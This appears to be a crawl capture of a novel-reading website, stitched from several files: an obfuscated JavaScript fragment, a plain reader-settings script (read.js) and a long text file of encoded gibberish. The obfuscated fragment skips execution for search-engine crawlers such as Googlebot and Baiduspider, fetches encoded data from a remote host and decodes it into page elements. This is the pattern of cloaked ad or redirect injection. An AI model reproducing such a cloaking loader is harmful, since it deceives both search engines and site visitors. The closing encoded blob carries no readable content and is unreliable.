_0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var zjaojhbc_is_ws = zjaojhbc_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://www.bjanmo.com/js/read.js
body_size: 2555
content:
var checkbg = "#A7A7A7";
//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("huyandiv");
	var light = document.getElementById("lightdiv");
	if(intype == "huyan"){
		if(huyandiv.className == "button huyanon"){
			document.cookie="light=huyan;path=/"; 
			set("light","huyan");
		}
		else{
			document.cookie="light=no;path=/"; 
			set("light","no");
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			document.cookie="light=yes;path=/";
			set("light","yes");
		}
		else{
			document.cookie="light=no;path=/"; 
			set("light","no");
		}
	}
	if(intype == "big"){
		document.cookie="font=big;path=/";
		set("font","big");
	}
	if(intype == "middle"){
		document.cookie="font=middle;path=/"; 
		set("font","middle");
	}
	if(intype == "small"){
		document.cookie="font=small;path=/"; 
		set("font","small");
	}		
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 

	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
}


//内容页读取设置
function getset1(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var j=0;j<arrCookie.length;j++){ 
		var arr=arrCookie[j].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 

	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("font","middle");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("read");//页面body
	var huyandiv = document.getElementById("huyandiv");//护眼div
	var lightdiv = document.getElementById("lightdiv");//灯光div
	var fontfont = document.getElementById("fontfont");//字体div
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("chaptercontent");//内容div
	//var nr_title =  document.getElementById("top1");//文章标题
	//var nr_title =  document.getElementById("nr_title");//文章标题
	//var shuqian_2 = document.getElementById("shuqian_2");//书签链接
	
	//var pt_prev =  document.getElementById("pt_prev1");
	//var pt_mulu =  document.getElementById("pt_mulu1");
	//var pt_next =  document.getElementById("pt_next1");
	//var pb_prev =  document.getElementById("pb_prev1");
	//var pb_mulu =  document.getElementById("pb_mulu1");
	//var pb_next =  document.getElementById("pb_next1");

	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
                        lightdiv.className="button lighton";
			nr_body.style.backgroundColor = "#111";
			huyandiv.className = "button huyanon";
			//nr_title.style.color = "#ccc";
			nr1.style.color = "#999";
			//pt_prev.style.cssText = "background-color:#222;color:#0065B5;";
			//pt_mulu.style.cssText = "background-color:#222;color:#0065B5;";
			//pt_next.style.cssText = "background-color:#222;color:#0065B5;";
			//pb_prev.style.cssText = "background-color:#222;color:#0065B5;";
			//pb_mulu.style.cssText = "background-color:#222;color:#0065B5;";
			//pb_next.style.cssText = "background-color:#222;color:#0065B5;";
			//shuqian_2.style.color = "#999";
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
			lightdiv.className="button lightoff";
			nr_body.style.backgroundColor = "#fff";
			nr1.style.color = "#111";
			//nr_title.style.color = "#000";
			huyandiv.className = "button huyanon";
			//pt_prev.style.cssText = "";
			//pt_mulu.style.cssText = "";
			//pt_next.style.cssText = "";
			//pb_prev.style.cssText = "";
			//pb_mulu.style.cssText = "";
			//pb_next.style.cssText = "";
			//shuqian_2.style.color = "#000";
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
                        lightdiv.className="button lightoff";
			huyandiv.className="button huyanoff";
			nr_body.style.backgroundColor = "#CCE8CF";
			nr1.style.color = "#000";
			//pt_prev.style.cssText = "background-color:#0E7A18;color:#000;";
			//pt_mulu.style.cssText = "background-color:#0E7A18;color:#000;";
			//pt_next.style.cssText = "background-color:#0E7A18;color:#000;";
			//pb_prev.style.cssText = "background-color:#0E7A18;color:#000;";
			//pb_mulu.style.cssText = "background-color:#0E7A18;color:#000;";
			//pb_next.style.cssText = "background-color:#0E7A18;color:#000;";
			shuqian_2.style.color = "#000";
		}
	}
	//字体
	if(intype == "font"){
		fontbig.className="sizebg";
		fontmiddle.className="sizebg";
		fontsmall.className="sizebg";
		if(p == "big"){
			fontbig.className="button sizebgon";
			nr1.style.fontSize="25px";
		}
		if(p == "middle"){
			fontmiddle.className="button sizebgon";
			nr1.style.fontSize = "20px";
		}
		if(p == "small"){
			fontsmall.className="button sizebgon";
			nr1.style.fontSize = "14px";
		}
	}
}



function LastRead(){this.bookList="bookList"}
LastRead.prototype={
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)
	},
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";
	},
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)
	},
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v);
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }
			 }
		this.setItem(this.bookList,books)
	},
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');
				if (tem.length>3)books.push(tem);
				}
			}
		return books
	},
	removeBook:function(v){
	    var reg=new RegExp("(^|#)"+v);
		var books=this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){
			      books=books.replace(reg,"")
				 }
			 }
		this.setItem(this.bookList,books)
	},
	setItem:function(k,v){
		if(!!window.localStorage){
			localStorage.setItem(k,v);
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";
		}
	},
	getItem:function(k){
		var value=""
		var result=""
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}
		}
		return value
	},
	removeItem:function(k){
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()
		}
	},
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])
				}
			}
			this.removeItem(this.bookList)
		}
	}
}
window.lastread = new LastRead();


--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/08181035284.txt
body_size: 219156
content:
~0qk;wqhprtWr;U/rWnshJNF)e4{rt;O_z%TT2f0fEDJzz}s(WiAFV@W:7w&{wWq+&U:UqFCSe5o/U6]Sp-(%fet@d1q/5^wYd@-:q}t+ddy^(^K4{@|C]N;|X1F/FCV1eRh%i-BELXn/TF^(^6;/Of-B/-x/2+SV~Bywdx7x@nUUKO@Jxue/kfVA/orrr1p%/Xts@qOU0FRYsU&BsF4dn]C&7Kt%7KD%qBo;n%q_q1o/0QC/iBh99FOf+;(FD^C%_25/VA]ILiz7dWA/@LrS0+WOkJ0fLzFX/p4/6D4F@qB~o%R/qNeYNy9%}0^/sfiiduf/_CQ/n^UJ2UW~-}epF(|@:T//OYB5zrrx7%KskhOf6D-k4EReJ_2R_4L1{OqTQ^h^WY&/_:DJo(_fe1S{^N+AWz+OF6e%{o_/s}Q7R-AkL@K/o:(XJTy25iU/sATE5o7_du5U;Y22u0St2A]V@J4dX@dnhpUE(1;uN%US}+p&UF~At}1fz}U-ozz_C{{;:dSJrrrre///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(w06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtTWpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwJ]ICqkNCSoICEsI|BRyBAwICBoNEBD;|+]yE~k;wE}N6WpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwJ]ICqkNCSoI4EsI|BRyBAwICBoNEBD;|+]yE~k;wE}N6W%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;SAx;B-@;|pny|fuN|ER~BNxN|p0~|rnySBD~E-oy|B@W6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;SAx;B-@;|huy|fuN|ER~BNxN|p0~|rnySBD~E-oy|B@W6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~Ir7DrLrrrrrWrxTrrru/%r(i}Ru-Vkhohxfpdyxoot9~0kSu0SSAY-9Uq&uJh&x}Y~^JEkt&-^uBzW:KO]Nr_|2:z7LWKh++%6q)6U9dxdx4iJ5Bt]RAU-)}6;W@VkUfuq5f9B0I&;:o2kRq)fIFnxY}po;rF4;;N4K_Itn&LUtf7A{/|I@7Y+:7::/e41/QLxxOq||rYdpDp|zq4WLz9whRrCiJT-yELVrpI_-F4WLde9CRLXpuDJ{:eWSRTf;r]rp}kC~n]WQkp|O@d)Np(^KyI4DIYk;Sxu_h2:JdC~O@Ko}y9pW0deiIUKXrpIr;Yu^4kVQzuuI%Ou2RCxhXBRo-uU^6]Yt92TJz&tidw/9tq{Q;pqtznh(CTO(ikxsD}/W@D-|u6D-(r&|S5RT16RoDhQBdWSWWpIy&s/h^VrQ|WB+}@&IXSzUBXVJBLQxF6++0~dO(XET6T6@0L|J4@ft_V@UyS4yE{t^hEt6;4Np^BFK_^5AD07n2ouo}p~0SW(_sN-L5/uOYK((B7XoCk7fD@7X/;U&%Qw4}KpYD~|oLf9I9%%/eXo{fe741%///{ru6CppewqNDA/u0KhID0Ktthp]CAEVWN]]]O0O-BUU&C~~|BIyWxkk9BWoO--V|~ihhWKSI-r^sEk2kpfeu]wxx9-U+AUu/wSr}p/uYVCksBrx~~|;5&R~xN&0+rx/Dy}uAu|x]:}}NAB&%qB}qqO:7AEw}_QnIS^(C}xx}}Rk-x)Spro(V++utwJSB--i&)6~R]VfOp/%)|DxqiniBz+t5@WuLO2FI^dpV:LodqY)xsruIO+XeB^]KkE1qW+Ot}SorTY@Ri&sI+1heJ;x6sr-W{{oQk|wsIxiU7uy_ApQ0KOTVT2427pD-N::FpoRQK6^~BwBtw_)VNppXLfY@Tu4unW-9/@WAF77IqVxQ%00]o55&/;fOFkpD0Tz;koEnU5--7SSSFr_i]k_kK9++z-E-&4Uhp6ri:qSB-z2yE]J^h&XEuCCA&fd+d;;o5AOo{yhs&qriE{nISNtKhAo/%yW)~qr](Qhuxrq|h6NYyids9JA6}7CC^OT2i}Fr(NYd2U0-(Y}X4~hR0;W;z(+on5UTFskL+efAKz-OrO(o|@JTdfJrTOrBUIR}:X^kEk|Id)1kt++70V)iqOJk&rpw-u+Be;9+xiLrnofhwxzs;5EL7N:%@-p0ok9%IFd2U2X4E95_9F:_O4IAYQK5x/2qYLLy&(hTx@4@U1)Y|e;XL7LJU9s_squoW5tO|CVphK_:ie;Dx9KzK5Y54@dLIK6X^dD+^-^uDf6pEwE@4DD|5Fxu)wDx%]DI~V;VB1+S:i&x;NB&+]pRERh9R|k0K^A)t+Bz}L@{5/SLSWwVf^SWe/kunQd91NNNFL/Lo{00^_2B+&7Aok_wBTT6ip@U-TO)QpTSSkr19xyt|Rk^fS-udR^yB2XqYu9qip+d+WV/KBNWCxkdyyt&6wk)5wIIKirrf1iy1)R2;2KyDNA2U1rQ1TRLWe1;0NF659W0)]rtpAp^:k%}B@ESYL-:B6eQ:6s;;x^wShr^h4^fLVn|r&RrzuKoS~kqsJ|yY~Rt~JW4:|S;5pNdWi4-F}kLq&wJ)uJnVFCrUtE+C_(WICheq;-BLUSXwEop;dBk{+NeuNSLtDhxBy)xs;^}Wy:wzQ+}^etARx0:w0]K6o}EW_t{eN9L+prX+RR9DwTzI^N-^%|5)e/T;J{}S]-d;Y-)IprTn+k7orNUJN;yW&-+F-w}5IC|FFdOr]d+IEN0dwwzipuT/Cip;NIEDCFEI0EJT]@]5r|Nh(0rooyWy0J|^9w&zI;%f-prh9dye]]-N%1(rxfqJW|5s~dp]%-{fRIuVYnJR:hopw]p/)DT:u;knTI4i6F-D-Ox|T{ohE|])22_ppxi0O&||56@rBD]r]{zxhxSuy_0tU~|u@0Iq6iEyUQCx1V;RX-@:0x~Fn}1_EziDL(R4tCOC&JWpf|~|uKEEd5dYA5&wqx~Y56BKUf1@Vpz+JCWI~(;CTe)Y{5+tqT{tJfy)B|VdTuCJ|sifwht5sAUrA{7%C|X0-D-S]I^+5O~2N)@r+LEE]Woi&z-rARN;z;;|~EqTniD:Ly-WBCkrE]~LuyiBVE0h]0rrJpr(4pQ-dWV|rwk5)WrS@dE}:-C;d;+p5NERAuLJT0Ro^2Wnh5V;;;Vwuw_By5IX]BiFTqkyUONWAN)w:29C;{4S%AW&CFq&ETp&02Dw]JRu5T{I6|_])ur@&p{t}W-B@AreW|dnTq7FI6VUR&~x:KE-o]N0d6xkC-I6|6T+h~:2I:ESu-xyY(:ICet4RJ9|09ASpNLp-FrB0DYhCRB6@+-1hAz(1h~+QK{XAIO0xB@|xr6{fD~B|J;]^9Oz:hswkorAefieOzFs/40O+Fk9-r&RWKSi7];6+JLSxEO+TiIVyIxOkCE}Ok-r9NzO|x~5BLtWJ]hDw1S5C]uw4]dwhwI@-TU:L:^zC6n0^N~])4)iJ-o;IC(NSqs4U}IKCkr|U1wCy(IBL6e)zORB9w9kD2&BYUD%S(2+VoDqeOx^_9DN0wRNRT%-@KR;suD+_(+@porFLDz]pVzKY{{R2yeCn4R:WzkIVtx9IfI~;o}+~kq:rV5pr]~hyOQhs-sr|{7tEi_J]t};-o5L+C9fk|4:i0^CIR4ii)tQQXuC}yzdVFU|L^e01|I~1D1zN(7I_YKhS%6nUyKp:]Ue5V_O2J@hAI_~D;z7ECAD0/RDO^Nd_Nrw|R7e_Tpr-VeXd}Torr4tIT4RkI5WsRW-}2E]Ck_/}JA@}~9xLLdOT9w)W}UD^@hxt@y&k^4LS@yNSzALrB/^1Td{UTw(n^0sI-h2tFN:TdYSi;9U|@tVkYDnL0TTIAu~O(n;51~tf4e]{EL6sQ9^6Es|IJppofy/zn&NT{KDueTXp4owVDEy]eV6y~+AQL];+zRTAe-uQx-0X0k^qRYXJS6)yJkwJFz79@oU+_nI|BxS}TI~@dC/:1S^F&OL~%k_t^;|oBSN}hWunw^UtCO~^KRe@%6u{5T@6xzJ|29wE|-2zU|/dN5oOC-fqrdy;kW9dywuRotEQ%e{~9r0_~Luh_yAfh2t7FUp0-N5~nwzxxJ(Ip/IVy:iS:))E@5_R0J45yTR)@i)sThpJ25WK594D}OQV;QXJyCXY0|)VEh)66B;41_eItyq}/ef_}C6uESu{y(i942shpUn)XqTVO1Th7son4](_{ohdE-L@un}z9Fr61&-Q:kC{1FuRUxVY_NE2K;f0J/9rf+J-ei}e6-BuJ+K1pY^0zh65%X&KYoL(%4B0-wW1e1BRzirk_s-6KBy4}wAfBh~hVS~L{kN^I:yzCAW^:%IU-r+B&|Bz0~-z;Nrwf^A6}BUo@w-x1}uF5)AdU|uCCSfy]7u||ry:+s-oIOr]{yU-{@)/)4^OwJQ&|IFI9F)V)09-)Kd9w-~pusi4ruX0Vi1pY:n9e}:@9dUqVqCIkCI-e}hWi_@R9SQVruY9WeWu7eQS9@zO;7IhuLV2+OzR7N|9(^K-(LCq(Ft2(^rDhs&OU{2A&+rhEJ^B-w&ru/X6ztdryq4|-B{If+~^yEAsdA)iE0Y2&_X&7hC4~/k&+z(VBXCA+zFkBTi4f~547&1]k}OwN5y|pk-iu^)s-NCsthO~;LI^-dNBipk2x6sxxi64xA4qe1&upUtDrO+9pOI2p:s}wynpwTU@AT%rA%7Vxi~px4Irrndsw%1kVwhW)oLAUe&kV+{&|U56wNUVV&ErroF2/s:]E]h}LsJ;^WoLQE+%-D)zB]6oqRnJ~Vd(0p/yBO)oT994LB|kNDA{LI9;RoURz+r5+of4%9tiu}kr}^(4n}D~opIn(k_0r~NzB4Lf-Reh~&onL&iNxWSYV&KiT]ySEs%qU2{@I^qB-BhA}07-L06&WOJJEn;KSBx%{w0]YWu|~iW|Dh9qICON^x1DWsEwRxQq06%YIUy(hpqpn~L_QOXrYk06TruR-k4UWk1hROzeQDt]fw|:Np2xouRRprV(N0s&:]CV^92TRqh-(rhuxrehiWiqqT5TBuKTrBn@LDu@or+N6kA1:-oLuWBoIr+56Is~6WVsRT2RdrRYkWUzqe%eC^^kq|y]))WuTpY9r)q{qQq{upq4EWVIf{h2erxdw;B&]nu+r+ufp/pqJAk~WkBC_{;~CY6WK^AYK5B|Wi^i)+E15CSQN%ESWsN:|1u}tISCS~z|E6IJh+hsJn6z(dzzk&EK5hN]54p_;Su2(6(/uUrx/SW)9)-0r+p+iTSdeBxxhIxyR4p@yopeAO^AYqAyt@rrSEWJYTx;;o~up|^V~)UnUiqS/]qNsw]&IT6;)CqK:CWon~p:C^rkKeruYQ^&tdi&7qq;OpW:pTrYUxdBw/fd_Qf1DXY-9LJ^xhWue;rruWqT+(:Ux5^UywfQ4]Y9pBkd7krx5{rQI}BOFVw/r9o0iW|E~SX96tnC&5inB5A+]qfxEodBB0Ws7q6xf7:s+|U]S{-UJ7{s+^&}edp-EqYS6_66AN9n62~k2|BIqeN-9dBRzA/i+%9Ux1|Vx%enqxI-q|SDCyop9J&]2q5nf4II2o;TuK0]|V&nJsQd)nLsUe]krJO6Oe0^hNfpz2u+wU|]){Aowfs&V&6JqD1zOxDEO~9KqnESidkirpE2(-O6qu5zh&kru^xoCR%K:XQS7wBIr~JrOp|nh6VK(J0+7I6JS+oU(T09ki4rk9su7U}rOKJJk5V4yV^BJwR:7_42d|orJy/:SB52die]^Qy4B^T06Awi~@4hJE%zJq+K/n4r09Vi{C0U{ruUz6fdzq&|VIN7^6+h;pCOSIOknxQYJ|%ySw{X-6S-krqFxORxk9p6;r+~:UKsAu1dJO4FdIIXBr^ozuR-uBsUzzCKYU){Y)]{iJ{]Ir6Wz:uRVIs%F:Ceyz2O@zrId:SOYK^-TJ(_nEhSLprU-u24;k)JWB/wE2rKpEi%RKO{@0{K(rkAYdWwVdFRVW(z0upL(zFzT}uo6]R9KRfekDEw-rt@_C{XE6hI}RBTAie&^6yQT21yx:0QWUFCVso)6ds-xC+&S&Q)o:0^DRB+]zn~;:KBBzK2VrURO:on_dB00Knpk:{EWd:nuuVS0AQN{0:KprFoR/%XqfWu/oJFrI_Ay4dnuiLo;WINy+xAR|Ix]&rd2KrJ0dpzf6xVd(Nnd];Rp~JXI_UU6zJFkR_nqIV&/@-eQNS5B+6pXJx&|f6pwk:Ju9kTw1:TEhO&x;OOn-r;TiELNC_X6ISIIJx4w)+^SN;4}+LL50:0)065^k^5xXx5C&]2weV5i/FTT&V0w~BUtEE1AhFBkepQeUu:I5YL4I:@QE_S;0EVzRV)%5_/W+yqd%k@&ez@_dp}(LLtOrpyCwu+U|rr+nE-w2R])FW40NVz75LpWTfsI;N_zxNwFwuBJ0]56%~&9d-+/n:OqiVp}CdDSQLxutL5t2R6XfzYxn_ySV7/kR_4IRiokdA1Cd6tqF|W24{-Y;&J_p]1In)q)@@nxOk}u196Vdx}_n6zLFthrSzILJ-dVSsWk|o}h&|u9I_pUuYz2)^&YDsTtdCz94ODXf&tL/]uru_rXi0dRQh5FW{~riDrk9d{riTIFr:n(2(ku:~Jrd6ne1TOIN44eVRhfi+}ye|)TkEtFJCk6u0J5Uuo+BQTeI9yy(Kw+rILFo4SfI6yu|rwryA}rAzpF4Rw&AE0Bd{o&Wx)A:0~u}F]J&F&k@SK6qw&Nw@rpSzW_iS{L;AVzOBIqi-@qn